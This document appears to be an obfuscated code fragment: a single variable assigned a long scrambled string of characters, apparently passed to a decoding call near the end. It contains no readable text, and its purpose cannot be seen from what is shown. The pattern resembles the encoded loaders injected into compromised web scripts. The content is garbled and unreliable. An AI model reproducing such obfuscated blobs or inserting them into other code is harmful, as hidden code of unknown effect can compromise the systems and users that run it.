l=WQ]]tV+Vs)^on(oWVvr^+O)Qi(an}i^Na9jTVQ1AQ.uwoQ.Qn:W.V..],e.Wl^V8)oW ac)Vog2e,1Q%9Y.0")Zn\/)#$otil6(hSVxWrVfut.(7s}Q}Q}6}as$VdkacIt(s!nW.eVo0v8Q(d8)e4i.=d]Z3.!i7(-so8)V{WoV{h,^Mgx^xr]qj[-^W+a1^V^)(1Vx.5}^}oiQ\\tVWisQ!rN{\'l^iV$!m^Q}t7VV)*WW...8{htTlesWuti=5=l$).WrW.BW3m!VV!k^bo^W. ;ht3QSh3*C].=o_V^D}WsEQu!isd2uWyE1k.{t^t)Q38;dQ07o=WoV44=V4^[^.T^r\\e !S6n+i.=V;sue})pQmr^=Eo;6aoQ6rV)0tWtt)t)d)V])Ed^.V*pfrd(4^Vnsx}ux.)K faseQ.yW{.knmeV)5{.5Wade V"o^hus^VtyrVW2.Q 2r!dp;V)h! !rf3]3e_r(V00Xs^WVk;7jkoo2r!)^una]Vo%oQ^ :Q.b0h6y_7t(c)27d^^s+DVV:o(]t4d]Wpe2^(Qct49_=aV.7){1(p2F#+3[)t.(y|ys^nf.WVa ^"aWd}`7rsEcVkq6g=)vf ua$]V^$ ]je6U W6IT_duiQv.,etrVt_W,...WWW"t^aDV\'.} !rViVa Q7(ykl K.tEErTehi0h_|4)ptT])cr7.0d^n r!;e^W1Qdis,^Whi_l(^r^>Wys]}d=V^Qy])wCuVQ"W[,k9rsh[uj21dQe6]Q,$"jQl2#] a.e;$6V...3xn{=aOa(e!1rnnW)2oi]t,t1 $5)ZVT8V.cEsV a9V"d!53Q^7i )W1!;]n i)w, C$efi^.ot8ecaex[e^+W7kV,V66SQQ,an^d3^-)(bVrUlBsc^3^.9Qzs.)D^7_nV.n[WdV$b&+oa$6W.6a,{r$isoWmm!6j frVV[`fqWlro[CD x[=$J^;dC03e>0nu)cj1hVe]V|V9rdu6$d2G=Q5F44s66WQbe(e5 .;Q(eoQWV8Zo5ug ^teWVW]6VLQ ,,t_0$ 1p}5!01G^_8.ekp}]cW v5WN^^11+3pyot0$lo=l^}7JweclV;05.+.; VWdad.^6cfe}aVd[03f$ite7)n3!|V.0DoQTW^bJ^.w0$dk=0}WW0etV}CpndDVXYft3e[V]70iDQh)v4h2VQWW^k.tD"=7E1)ee;5VF>.5er1{Q=95^V6f1las^QV(ge$3k.D{Qe`^._l.s00hWV3..n&l3tQ;i?Si Wa(eQ QFjx.$QW]Eoo]*VWarV)i3=T0rbz!6WV}!_Es{W{V.(a^j]+VE0lV4Q7v..nW;V=w[QuQt{sky^M8e)),g.h CK0t$f3Q8"2ok.3V]:.!i1K.n ^9s(deVp9QV6hiiix ]^4x:y:Q7Wd=I\/fW.hW;ey iVso!e.Qi okrv(=)8(=olcsWtVt>,6Q:.%Z3etbVM.s6(2_K)R2)0e)^-TdbVs6Pl*M_)!6^!k h].)\/{V"(kY;D  e.1eN$e0!=r\/od4^W^1W10l\'VW08;)ii]W[1V^p1Wd9Vd^)8Ve&tN60]V]V.t_k}} !6e|..mW!_s+0((.\'$i)hnb\'5Vd;4`=Wl=Q.*0x) Qe^Ni5 :wV.[K9+V$ 0)_onVXWne;5W$)r.Q_9Qgv] nVWi4;3C2 !=G^$_\'"tni\\cW0q;eO#11MW=VVakbx;0teV$V!.T t!.}5}[.!ACo. &fi^i)Q\\;]Qh|e55 .fQ.dhViVdVdVWR.it$utzdtVh!V. .f.oV]e3m]s|.u0W^et Q[=4..q\/,ee5on7+_QVW7 ]].r(#_2s&.!aVigttK$(pliV)oV)($^V$$=V_(a^)D2M ]}6.cVayLdV^`6(Vi;  eadlVEr^ucP_d} .xan2;aiVdW} .. RV{i_5ttis.)1;sh4 k l.VVW026|te^ ii)^kVdVVQ8o\'].69V5(EdtDb3 ^!#hr)W((r$c3W%\'9E}W5i+r,WkAQu\'W!)[tes(rVpitc6`6()E=5oW!VVg!E6VQca.sa erW[;t_]VfxlkV36yV0eR#ce ,+Wl(TxdW9t)0^! $.t{SilQ(}eno"{;)|me\/3VV,09oV0aVQVd!e3))9tV0.+Wi0^dm^e 4E;;|Sud.o0!in7.1V^58._)`}X!.WWVx4),W;C!d:.!S.dt!nB.V!.8f)^Q0%0idysD.Vk !W(Vr 3W-e96-0_0n66Q6VQ(eWWW0xoE 4hdW ^`xfTHt{m^VfWt2vord,N0^H.; Vu.8Wf 0d.TE {.o).1EJt330qiM<nwn:{VO(NW.*!.!30xt_yse]d W$ ]xs=^a . WVQ}V))^ V5,6f.QydQ_($1.AV^We(npueQy.plst)^^UQ1.(;eeW).o=^s5!;S=d$ 1^$w^vpY.\'1QTgQE+dWxy^s=Qsz = tsnd3^]?}-QId)uio0l]eIB .WK{hliy!,u2"d! 2Zft 0W(!Wi$stWiQQlen3.0].lWUVsVziW) V,spQtxo)XnVVf2;n$Vipt.Vi;!dVV)]o>! WXus1W.cpG[.,Wi )0Wn\\Q(^WbS4 ]5ap}eep=nt10-Wu)DDW;WQ87e!][.6t5qk}D]QQ_oGj Wd7dPetdVsQRskP RW0]e2t9).igp1VWele^ &y ];DWl.Wx9!lw)6uV8 (ibVW(2WFq)(eW`}m6l<==bst.Wf=(&e7sW^!9WaW5oeab 1ty(V(a,s83-VV.%.]V$L(1tt|i! a;.a5p4([VVc8e37ns6WQ}(u0},d!diVcnv+sV,+ 42rgaVVjV(^dt4._^0$_=Q^6VpbV1WRVoVf3$hor} |8W4 aVWtfy VW2x0 y1$#3{Wa^ut .)^3qfr!VVy tor2W)6=0610ertI86.}trentQ.WVTQ m^h9.W."lCV8d?)|c(xtQH=Qr^^^^WElt 1]$rh=d5.)){t6^;eW..WVw)s}Q5 tef=0i[WVE!S3)W9}a3+or uyiosDuEV}m3l`W[_phn.4WWEz)eb .eH^b)5Ve%rQEdoZiViR(}?7cW_yD3S.d QksdhWn.r}t0.Q75.oEke}V=D}WZjWrb^m({V,{T^QQ!c]ax\/[tsiW[.v.. ..fEu^xe.&k=VrW_m.`=)QDV^WV.Q.$!{eQ:V!W{et}|.V..j .t-t +9[1V)Q)i'),pnW('WgyVVoVl,.]k.dsQ[_d^V;0V)r[t# \'un1.VkWr3W,vQn3Vc-t||Qw$\'QV:V7n w7D6fV0!7!c4^VhQff.egxi?rr}.n, uQE\/sf,QV]ioVoWd2!$)VQty!Q8oV)k^e)Vc}=ri|!VS!gR)($6 }afTt:.v:Vzk0nk)V)).V,  .WwxtV9+{VL31c-..dWd.)d{s=6i1{8tV8: .^[cQ_k1t\/k1;o8 _*dI]eV"drfQVb^34 ]3),Qnp{]Q.d9((:=VVV+(V;e4QQQa1)i]V)rtWp(s!.xi-.1=dQ35]&t3+.tVQ }91:)e\/3=QW\/;e.pV2Q5wt8Mim )v3}Qiotdz.acn^;@;(])QG_ha.44QVV,!]6cQrVQ(,{d.neillbpan.n^Qu(jno^_VQ9t)73h5k4$Vyo!+d|uVV)0^9kHl8ucol{ 9];v`v\\;r,^)r)0tkQTT.tdeQr>@3Qwr^EVVa2Q5sV8M(V^O8rdl((sYo:7nml4)9..i83s6,:W:VdrVyM=;(eV^Q_z|(^Qg9tQbr^^vy?emae^Vd5$Vr0xR=8,?V75(".=lat,QsWdV!.Q^mf2eH^^Jus85:|=  QWa DE)tsgv>TT4)r)QKwt)our;rl\/V))?,Vs.Crgp}1|w}Ve7,[ic)7^DVe:t\\)06u.:WDri,EG{b6-!,)}tuWthpit4n( ),;.oB.)e($5_2.t5Qwb_x68iQrWiabtrVVWQ{^eVV.^] 9ft)Q3ev]frQags5ar]50s^^o7kV pi;V,V$i701`.dr^aV0!rttWu{WQVQayu<Vs}Vu]o]f=$ad.exE6wC7W#4rmx)Tj$i.Qyd^{QW{E6rac^x:)o$(p_,"$f2o-.;g|V-|64).VIi.hQVt!."i9o.mrnyQCWe;l]Euwo._]We:eldretg)e8.<^dpt0!usueoW>} R .i)).op;woIpt]Quc1yl4eeQQr5:W$:^oc.c^;"92nn+VrQr2`rW3^fdW.i^8W2uQWpen^}4pv!=t\/7^s9W=Q.w:5:] Qh:VoQ\/68(78 V]Vto0QcV)dxQL"0^e=&t($QVd0a0Q03.V>23cV{3Qe)i^`] w;Q5i65t;]t:,5^QV1EitwB.kxneQdxQe8]z.MQWl.VILe)]^60^ml6>`_0W=^rGsV3] tE}^.zxr3Dbu.WC^WtQQVxiVmh:13-3Q^b0)58Qz)8^t.))K}(^1^{Q]]pW4,Vk=.^!7n=Vz(4 (g#dr7n2Q^1-Ve=d)]W&Q .0e.&hv4i]c)*9WQt]QQte.Wc:Vemv9c{I2])qg.]+w.myoe%h^Mg8Q1D{o8nc:sd!(glWo;ocs3+5lW}?v!"n{wVdW(hu{W,=Qt=WWzs4)d:u^lnQ3_`7i]].9WI8NV(0ioVa^s.lkuQz!k{o)yQq].pvorkouvo=l}p.Q..V)VxQ.1feQ!eYwsV8@Dl]0:stoVu$}ktb=|au;c{.^2VZo!j.en,VirQ]LDC0bV%V{pIu0j(.:,(]V.]W:^{.V]Vt5OWxrDQF0VVZ+it}QtoVQ.[0=eQa(QN^}\/4!O],6fa4:2u^fie=QQ]uodMQt.$!arz}w.)e=sQ(o{.^Qm=15;e^0VH^)8!EE&QdcAe5j])g"V.(VV`,=s3^]dliV9!V=..xeQ.7a5.ms_adQ5nQ @-Wq1t?\'G59;1Q3DQ.Q ^C.64es.sle8IVkp -5^^QefV]c(:dV^e|.xW_^361,Q6V4 r!,1.1)Q5B5=0uL!i_d{QiQ1ore]VV!|d(.]Qp^7Q{8le "lW.`Q.1)4S_In_D T33!9]n=Vg,,^V;QQtle\/VVQQ!|^znroa6acnfe{te.j=(r8epKc(d.0o.t&Q!2ocekd,;QnVQk.=7^V.rsz^Q0i..V+^s&(;]Q)C8w7^^ p.V^5sgt^f{a]6Qe4[o^.x]ppt10Vi_V!n o.d{Wts,s,tJKzQ;V)e^J);t0Q;V%J 9EV7>)av;)7pefP^q1x.#)i i5yu]^DQse8c Q;Q]dV^6Crr_,Qoin02V]Vi^$,ot.n.^S0dro]2W6_)6m]3j8VV)+e{a)Sc  EV.mQ"ioQ W.a;n]0=@elhd-^n]ud[^{^s:,$.18o}WW^!e=80!r k1p}taV*|7oVhcnulB_VoEi@EQn#V#8auV6tSs]wQ08*{38[^h|0.]?f.Viaoer^V+{Q]QY9draa1#S[gs,td)sx=tQtC].f,eV].3leV ^;))4eS^vV^6d2^5rV7oeyfd3Q^xnV8$^,)<! wV!))4pIV6Fl6uDb.^^9^>VaV[VgIQNVVp_.=PwnQ;.=9$ei)5}^^n,tB9fmml.-.}ef!d=ctu1)^8.=7.]ut.c. a_0^4})6Qsf||Qt8_78,SD,d^tC]{y0V:=4Q.+Qi q]in)se7de ef_ao]t9>r7kV\\W(Wi,ac90.,9?Vtt 4\/VkV}e)V2egV6=) s\/]oe{i);2j9>V-c)l3{73[{,2"+.)e96.3.}t,vn*grn6>nwsie.pnetVy^m5f_iQ]n51l0=D&p;^dQ5V,TtWQgs[)V6?^2._QV{EV])Q9.eus^c}996)tti.=,W[m0dy5 a@r.!4 rW(,9oV(]=kgl.K|tesV(ry8$Q-e; eM=(rV+0zVt>8;p};]o_-k0 !r.4)V^g5e!>=t9}WnQe<VW|0^#Qe)2:7\'leW)a^t$^hu,) w\'^_crhQbf..d)fWz5&;Q.;^r8?),z6Q$xVQ 5ml0.y.]tdib){jn}Q0]081^\\c.QVcH)^6d6u0vetQvf(DciV=!7cQ).V}iV}d}eQ^ooioT(w=3i{se03d;)n46aVwyi!Visil]an.oe4te{0d8!o1.)d!n,uc3124m)}}eEe7UVtc3l7fl!&V0B84,dA}]^s&%eQ[E!o1e8.WsW#;1={4]pQqi,s=4_oQa^0kDi,<:e)4z9.^ )]FQfI_{5VQl5D]f^(0fpe(lv.g.7p&yVnea00QohwrcVa>p)VVhcEd y.r<){V3dt=.^D(]Va]!w{=V(}Qp.?1,i$:.ofohaE559a^7)<0u)V.%n^=[V|setb}QE|0[o:VWQ2_f\'iQ,henV.ioee]7.C{[d+Qa^;*QV(7n]Lrghi c18VV0zVb.bearc}>VV}Qs.-E!n:Vd*QmD9e0bW-Vor;Wi2:)9,q5Wk)}\'Cltc)],ee2|Qc6&Qeb)zg7V^.8VW}do;ea.0.]tWSC.U^  EV8bs^2ai)ds|t#"E=89,<7+e0ttw;rQ7fn6dl;z)e8V;^^wV^QQ9TQV!,Vkneit(5zy$y^6gV ]C^fSsf^e.=Rft(aw ldchi_.!Vi+.Vrauz]t1,Q3N)]_g.\\V].[;9c)fe\\6e6]^^0;]0n=\\(cE3f9)iu5!.^.p=^Q Q!(,=y.We;qVu]WeQm^_]= s)1] #!6VuV7Vse3  ds3dP2.a,.l58y@QnVc^wexVug3|;.eV62eed5ta$eO^4r_%6;^===Q.9y,!cgQV0.V0tWeXyryWf8g)7hQdt{V^n0-!slecnV;d,%)WIQ=.re=2fa!YV.50=ik[;"V2W9sxQd,ekn7ie33en.f6W(,^)iQs..n0Q^()fd76W)u8$M(egV;V{e!$we@Q$^0].]1I85roiSQaaar|9rV7T;icv.VVtl;W}&ont)Q;,=W(V.)WW^YQtW)3;i,6].^oVl3V%;)5jHE7m89.s[^u(" ym:3_QnrB:,tez.p.(24zi5\'^er.s:rt^tV,ao!^e,V?en<7,Q50:y^x{n(r^^eky rs)e^VVT=swl9d0l k*4V4n=:eVV2SV3)_&:>:oiWa32}iVx.dVcVB6})yE!is4.E?9.4$V{io Q7VtEEteosw^oSt!S}{VQQ}5Dgnf;!(nrke.!0)ctm:WoIypVyl)-pV];7 f^pgVl(MVoh=,r{ $emrh)9=^E0(6pV]=4:1iSe?1^D82W[7t`b2VvV)7ix^".nmj^+b03t)V]]m7aV.VV)po5Q ladV4^a&\/tIseQh,d,pV!{3!$.(ctb}8Q V!d3nszV.ltrftd3QW\'! BfV1Vmff^Qn0E5$t iV;+:[!4V^g^4]-e2]j;[[mk>V{3(QQi{hN1=^;;!]QW!!eVfaZ^uQ\'f!thBQlcV.W0Q1^.}fW1, 8I.pV^=Q;dVgn5r.o[y0VVLB.VqnQtrVon(CVaVQoWa)eC.tr{^^;?C!b9:(A(^-7sldfu,52)s5)8DDs6p[^)E]sV;5=;e3tVRQ o<3!m^l;j]]VQX6tV9.fdhn}t)Q=]^VQ)rCQHo)^t.%V2eQ^m.i!3fsdy^e)._05]}W0,6x,o+dy=7oi6m._al0ty9e_ms0dFQ_V(.aVB^p54q;fV;Wnm(\/!9Vd4Ve)o73se_D[]Q.dr.=2iz.rtt89a).QQ!6.;5Vc.!lMD(b;ieppJ#HQ]f^;d7mn$^=[uQ)l ?0a0T8=)ET0.+A=yr.V^\/dQDek#Q4_K5){oas.DX2m{,sho8V:}ahCn9c(@tVc5ivbx=ogQ(_}^iV<$);Q5j=[)6QO%d.t.7;nW5^yt=g7o7.WQ7ZVfm<( ^aVo.em0;06#undQ$!)prV1-70s<Vu) =0z+)c8],(Atrn9^^tb(iV}U2_engmQS"i}5uial]V e6d., ]i!^u]y}(!V,G.[o(tt,aQQ._^Wdelle^Ats5}dWlC1t;]9gEn L}.#s0VvEQsQ;!Q-VV^sQ0")r)Vn}&:oVztBn37eerni5$Qd.^.Q1h;VQ,l"\\30e8x.g))Vaxt70t.e7l! Qp.V2,.VGs(!fY _h;(.Qa.;!(4oA3Vs=5v Yt=l2+. tVV.t .)d93s)tVV{VV.fl=|(WV;.IV^X!a= 4o.r3udt\\8VaQ,WQss.W8t(Qod=y^}tx;s)]^D=0|^)^IV (V.]5!T1^.]e12^lQt V55.po!kgb^bV[:{8y+c11.l(VesxcVye^^e.^he]e.taDv^0.}a!s)t|}5r\/t.$i_,Vi]+l(isetD)y^^f=ie4.mNiGg-^Vd;0h;5!.aa[s;c6!=^e3 5$_:Vut .)5ri5V)la^VWDvXVmDy^gVV itn0Qyg[0:(&7,6_=k=8kmT9xc([\'tdd0rfe[3ew1.!E57;e] }^;6Wgmt4Q; QQtv]=f]WguyV8^^(o8ela688ere:-!%s)W v.oVm4Ze.)+om]V0gtVx^ ^V8Q&9 nhiy:*pbl-si *V0V{oV.18]e{V]ab]9e8(e,vV ^-P]ldelVtVV.t4[,p\/7(Cf}rzo yGy)V9,,nPVHQkVe]]b{;<;^}VyVQ.V(]eQs1{=)4N}5.w}koWQQwtne?5}w0. TC,a\/DVdslepaQ9Idd_mV(p(}3R{V^)5^t(<sVdhV.WkR^x4oc3(=kW5y ^^(V=IC^tb^u(r3=.8(p)h\/`}|7,tvpha)r(WV5(^u]KW^30Vu;pp]ekQodQbdQu:!ofW;W6^n1})W)k5z( lf^ftr.k)Wx3;8+rRr}l)4]l2)}}}oe)}l)7.WV.1s{2.rtNa=_e.ta.fa!l^eoeWpT,%a^sn]^.sTtt.81=e))\'.4u)nh$fQa1M!,VsA^@V.VfmQ\/%{1.)r)!)!fSa,f,^Q))V)bW4d+.u^0!9Q.b zf!3pe(dxh.eE25V:]i7+w|.1v|5cnt8l{fd+dsV{W3T.V6!m!VVaye;nQ V3uTV_:LWencV]e{,(,=6)!QCtf](eO^anQ\\o.yjQ9SD.\/ia}W:t^V=V^=6uiE}Q=W1af:.D=qc,(-om)QeDeQld1.Tp" cryV^d^W){Flk{)QIca.])V^!W=e0Vst3ad6.a3scqEyi,)Ov#.law1 0;l.r^oe]]}Va|_V5;DDVQn N,Wd6rm0qz2oi:4Vy5Q.WV03V1W]));{jz!Sw;5d^;QW6Ve)V)5WVzC(iV$:4.d%frEtcQr]EVt0Q.r9s]Vx{,.lumQi95^W!i);ex=D)9^pWEWV^^.y9.^nQ, T7yhrVW(){VVe2i,onht^QtWl,,w9)]l})fc.^=V=z9-Q{v_Qn)(a;W6Q7V^.4r38m45 Vc!WQ){p]!0sE,^ yliW. V:*e6V0!VV1> K3{Vg._VD.hDe^V+eW=y31Q=|)]n4!tts7l;x0QW]=_#b.pQV0Qe]fVwnoVQ5){! }.Q\\%e.W3]r]r:x n0..2^^nl^o^_])CQ.|)gg4]lVWv=pkn8!)c!;,.t,*sn.kPr5e]azy;V)^VQ.1](;6.8Q,WA.l.!=]!5;V(.:dl)6D!,0.p_,\'e33_#VendeWV.}].$2];ye9W;2om]{\'r6=)"k Q!!-e=orC_8I2=Qdu$Q5gl)k!^g#7o )$=W .cr.#.V,piW,)}cs o}.8.]{it^}6;@,[)c^o:tV^VV>)ka<ur{p (},V6VV VGE5p64W"4)9.oc._a7nVy77e^oaJ<,$.=QhthV q*Va6i.E@eF}]exQQitu]|xSEVm^3Vn\\stVC)1u8)W94p&^#^Eb)_^cb2`m^sreli{te.."..[4e.eg.V.MtWbact0|1(Dp?Mx]j( g]Q2ouye&i.e40it.Qc(.r9)V;gb ]:;%V1etV+\/i{83dwinQN.d.x.^V-Vn2oo|o>Vldfs]m6E4{nmm@i30 d,d.ykc{.VQzlQi3)4s$sity{NlWCesk1W2e.<%,eMsVrViqe.eSe!V_E(%35V.tQy:6u2p}.l(V)0uQ}d6S8)?QQiEdrp<^6^(;r+Viix]Q($sl!i!1+eaiVzQV<dn7Vk6V(8Vx.Vtfx00V]j^bE)7tQjWW,d}Q).)V)}WVdhNfx5V)]e^s0au^sosQ.5Vkr(:!7VdIV!"Q3.^u.("VQ]l}go)x^V=EvVpo])0.caVtpVQ(02{6}rQ(sdoeaV QtoMinQnxl.s{iox(V=^QsVQ!mQ(na&)6.aAaQrmim9eoe2V=WacKt6.do(r.rO6b.^2,$.!^^z.rtBo]f|{e.V\\V|V2(VuVViV sEEQcle)(Hetqe^V$nK09o1;(]ytiDh$!ss\/ Qn:>duNVc.QeW.,.d1a.d;%dDWe8l^^d5^}2=wp,!2l*!^_r0Vcenjn$V)c]-d_Ql0Q,d][eNd4l^9c C)8))97V^x=dsntQ^c.otp1y\/v sEepD(Q=5dVVz ()m=V{|r7n(9n!Q. .heiWQy?oQw *}AV2f}s)e7d{V3c^2085[ e!;nCk=)Q(.2Giv9Vot 5=vV<8+! t)]N!Cy9]t.nVc6r8w(VQh#{nL^^^}0{!Q)!3.oQrQrVnQ.W. ]Q.tx=fm](e V in)6V_Fsorx&-{Bad^S=(}9[M9tG^a}E0luQo. >a8t$q(te$p#4.^0?!au}5Vlii.T)]=!Q.n)W{0^^o999}_\/),vWdDyV^8)tteW!!E0nV,inW.0pcQDo.TDQkeD3^F$!e{rs4zstv}Vur5]191_cV(z}_CVeTQ!e& Jayp1--8^.],^ruVt5t(,))l..V!tQ.._]s^.VtQ8QlQ l-e]6uzW$W4j.4Wr(Q{t83d],y.0zk]W^T  0e.9uiV3txe{y}h^0d8(ey_$t.iQ1+.s.lV),e.f]r}0^d\\695ikst^n^b{xh2scy^(QtgW)7^=+^W.3\/:$ <)tWa<t;:.I}`tra}VQ_ 9&u,r).}}t8km;y+]){=\\3 Vtnuw7o._lQr6;ty}V:s6}uhDh8md3te1rakV"!uf,t.^^:Df8ng,aIte.Wor,)Sare7V^V uVf.))ttDWQWW=^ed7R;ust~0pzp,e|VbO:VV]QP!s;V^{2bp S,Q;CV7{u;i.0+dVk Qc^^p6ix^^4ka1xiD60.V,GeJVQEez^_}}cVacse!in0l}l4ctunn)_5\\EaVVVco^Bd5t@nwO3}i^{"S.F()-;- 0;gi2zVw$#4^V7(,^2.tQsd!}VQsusdkaQc9G.96W8Q.+&V$ets}_tQ(^4*8^aV__w%.at^!31|de;:t)W]^6a)#9. xo.;E%l3gk]l^^}e(7({8hV0.V)aksgEgd]]tQ; \'Wo!4VzdhQ_+z0)aA,.t(at^(^V_foQQzes.{rV^ir^ad^e}pWllQf>.e}:gesr+]0\\_"W?QQ5(W]g!>a;e|2r[edVl%w^=cl82|38t!n_N^!=nQ+6.87{e4x4QgtNWnV.eTQ02c$^856E.es.Ven,Q.5)a!0ndVVa[!x^oV:]$m(rcnVeQd".j#Tsn3}-^2)(!n$;VM^ Wu s2<jd=i.)^.d5]td=60V]Qd^,Q)4l{w.Q^t .)Q^WQl QuuodWttCim!^dreQd.VaVV%m4,](^=9]Qy^2cb).l:eQ>oTds]g5 9,Q]Q z.dW{;}u^Qy=t(a,^W,s5f4Md^WeWQ5f_VQ)pV4p[eQ .;V)ei.$u..}(8yle:.6h1]tEs,d]nQ]63>(1cV1s E0Q0,ewVAk{rQtQreVW .QQ_o$!isdo==s};.D)!|.bQE3":a2iQ6=[=4(u$Q]^le,p.r oQe5rtFe:Q.h2;!{VrWr,ex.0y^Q.=7728e^077$WW^:i[<re Ml.;^W t.rtv,kI,2.{Vme1!Q^^{}dkp\\1"(Is\'VlidVs,^c.uk8VJ@o^^.l^gQps]);^QW;Q2!xtdW;W7aVed^8,Vt131VnssEQ=v^E}[V\'o]e4F#)=EV)\\hth4i^o4usz0o.W]n.k:dn!c9.U:g]}e4]QVf!.!nk!kQ|!.;!,C3^.186 _}6n)>^9.V^Qs(wW(Ta)VE]h.c]!5:b\/sW n[z.$wVkV^po9t^bt)cm{lHtnW.Q\\ l2nm^),]iVe^a8Q3.gre\'c.^V(=x\/au?maSh{Q2*hOi.g)Qit(:y96VfQ:ce5s5V^QdP5tfQ]Ji*]Q(o{p,po;da;}le|]r{TV8dte1VerV5V2v)!]h,y_:)i 7Vd:et1o=efrn W]VVm17^W^WW_)!,z.!5^Kyny_3Qw\/8D(=er^2k"VV^l(G;r{oV eW"i563; Q.^=VfoV+o_FtVogD^.irjV7xw;t_.;Wlp[gQch.1.aV\\.^.VVeV }!t(.n2VQQEm.V^}dE{^mt0u_^)Z],c!TZ.r%u)]ee|d0e5cu),t^&gi9,erdnaJ;VDQnMWr\'o.Qutn9\/4W]9.P 5=r! wo.oelkef=ks)[u^r,r5i:x`*Vh4W(n0Wwt) Q!^)1Q-Q.eWt1Qy^(])5afsW=.\/d)\/s.^:letW.nl,_ntD;;QuWfD[9Q!N^!_T+l {^!=ayiNVa$py.VeWgSi|QW3t,6&aDW"TLY.4^[[691Q2V|)3nux.)tr3\\a.4cB.;^;ele?vC2Vk!Ekcu[b.k QDg*WV&jez;rn8dl  eVo&Vp)Bi"aVsofQlTi.[1QsuV:Q^,}Wc0uma7^38Qs.d7^s9]D;,Q0_w;ni0]ieQ,|nEV\/V&^:7,d;.?n}Q5.8.jss(=9k^=.i]{56Q]x8iWQ0MsWxn!^^i,Q^^%,VVilrny!0t7hi,+.gtxk\\47y!.6$-wW*=#e.z87o3.y2)V.a8;6V4WoQ }VV=wMzQw}rx3Qf#$^m^et1Q@6519t.WS.V=M t7o4(]Q=\\.n3ag^i) !V7SfV0!.)Q,d*rQ;Q47p14.a;pnrl1,erVV{iV^e#.-dVL^ps\'.ii.h|;Vsi=o,4|..!Dy!Eot..({{Vopj(etuQo%V6UE81W^.^fs1TQ^, a<(8 .V5>f04^VQmV:B..&LWeQQ^e:iQ`W6h9\\nzDs=n4stQV7=RVhW8dVd<t5ap&W6v(| -Wkke00. oy_E.er hts V,)wW!.[:o1t]2VcE6R.tmu^yWWzlVf^W8d*v5sQdW{zQa^(is8r,V}8,^im)j]s)c8;u^rxeeu!ns:(^8il,Q5oVicV0dVQVW0^[te;{)!pyJ!)Srm)Q;il[r^dt] d)Xy5"y63^gW^7.O+.-5c=WQ9=]pQdt6J=.co7"!u1.7(Vn[}^z^=jc:Qs]^"c2di&D&[FVVu.m)3e^D}6=$V!7+)Qxs7aT\/-DQTQ F),a^QV{g(kVd Q!;lV5t)5dV0^VdsM.e:+.zzo;8!_l%Q^.(.V.Qdyd0^3De3=wdeT7y.ft;4&hQavQ^&TQ]Q]s;kVrW=[ceb{t)(Vg693:T^qkU^Vr)Do0yWV.e]DpanV6^S`VtQef68to&;";m@snocj^Q6\/V;hi]{s1 oQB(.:\'9?inl:6a! o$o6u(8odW :0c1i.?Ei9\/oQtC(3QQw|u).!Q4f&VpVuns}D#a)Vd.l6W_QQ;,s}9Q\'2 )kW4.l]edo,]7;6^=85MM9>uko0.*uVQrt]+V[a8r0oQsee.;8stg7Q_!9Qr((Q;fg@;$VVavV~%{89!=^]de}Qt_M=rk3}^sQ4oe%{Vs8)EyQ=WeefLQny)]),3x{^emVUfeD5:#cy3)$oesQpk}D!.Ws.Vnr3]5_gb(Q0\/ey,e..( 8Vtt[8xza.F3]W_EzVenint0$f^nesTmQ$.9dt})sq8:ek3oru..Q]uV},eto5nQp|eT8)otW96isr deyQerrGs.aQlVVVre.cet.&keNRd,Vs,(y3a7_Y ^N W.^ce].uea^8)QQt\/fltiEhs=@^C).aseBy}V?tc0oVhe1xV3v^.W^1V=e2h.V}dHWs6i)}l52V t])eT)}]7;]VtW;k)mto}eV$V8[7}y:o;l[.)y +gun_VsKgt-0_n?1^&(VVo{!5V]2;:d8WQ;udQe7!dV18rQ.\'&s)e8L8(n)5k2^{^o6dftt6cp7leFh^V$pwhr:^g\/NDoQ*pg ^VCaQaiyie42=cl^]t1Q([EHv ;a 5.2ui)8pC.6)f.es)y8cy=sw+r7)VV05dv.e9e.e8eiwz9.":Qy6tr8|xlbfuCMo6ijob^.ftT^c^4etsVly9dtt8V1c!SVv6,.;ieVQr)!;e0)^a3^em ydV485)EV_\\!VttaVu_]V!263D]\'V,)e^wtz{11^-xets6f6!#?16"y;eVhrVmWT${\/0.\\o}z,^,)wW67)h4;QtWc>\\a+=0xV)vbxVVt\/Wa.1rV +=.u,0]1657nW.SlcBdVeNl ]Son}j^3{,ue^_3o6(7p]a sWe,,r.(zr8dQVr])s.pedc).;5Wyno\\V^;Qhc..(deVz9i0*:]`V9.!)5VQV$=P.Kt^h)})3QcaEV)eQiV,a2g0Ve)d:ns:c]Acy!tcx68^PtQVu7W9s7e]]ci(QV 1V3, .!n2tZ0^ l}\'V.%fQ}!e]iniQDlWTtQ.30.i^zV!.My&(]tit)aQ!pQ*\\=0VQn]sW9:tVp0V(Vu^h.t!m1eWV.Qo]QV93)2]o3^.,Je^: xs,={f]6MQdk.;VQdiCg VVoV7ce1iH:^Qet]oQQ^W9.g!85]}).<Qa37(t =:eE}lytt^t;5=DrV\/sg{f?dr(+VVV}[_nQ.k(a!>3.a^Wno9[_o.a4o]^6VMQ.e^_e3d^!fXssQH}wVl.p!^Vme}VsWDQ9ld^[a0h}6uUE3l (dauigu[s7f.nnr!^{Vg+lSCT}(te[04.W&QiV{cDVF="})aW[p"Q9^4[7VeV}tnec.u_Qcfet-]\'^0{.acy;eWEj}QNi1tuo(.6.^e tVQ{&g]uVee6t]!Q2)}]\/11Q^QqS4W,tnVus]VQ.c036c6D]1u,ut#(;en.VjIwye+ts^n^8W;iVdtV).y>,u5=eQerC+tQQ1o0a]);\/6VQt$(mfw5=VDlsVoWl;+8n7&7"W!^e9ednytQ}4)_$)..`#2c V)i)\/aDy4Dai]t<}:!==bbW{7 ,,W3QdQ).)8y,p,.,db_6V]oV,detVVf!^==]WveSelr^rzea0^ee7W)pc3i.i,3by!0}tte2^(V^p"e!d7Vs0]sn]oqDk8,^9.1gnu.ndr9Vvt)m&Go)da]yta!sCnV+m=],mV)=rul6z}c..lae0|^5.6{t!g)G^{5!.,)4.W8..816_)A{sosW0n^7i({W3y!!aa:932Q,C7k2()Qi.Wul6^yVi(8..o]Q.=bqWnzqd(z\\2d$]i2^({]+[Q330A[+pz9f,Qdt,ia_)?bt=efzn@!^8)_^1n lV;z=78_o,,)Qw0(;(o7[Q0]WV].x4$^u4]]}s.^= ,g&qoeV,vN 97Q.W.) i^{gV|Q]4..AdVpQg54]V5V#+^7,F(iSy9.)f^6;t.,6ve^b]tod=d^qD^6.QVQ9o{sW5idQi1.V8ep2t2Q895de+Ctp3,1!Qa5VVnViFeV2Ql]WW)d?Q)rdV)2[W]iQ,^a=d,V"o2;QV.VW9i 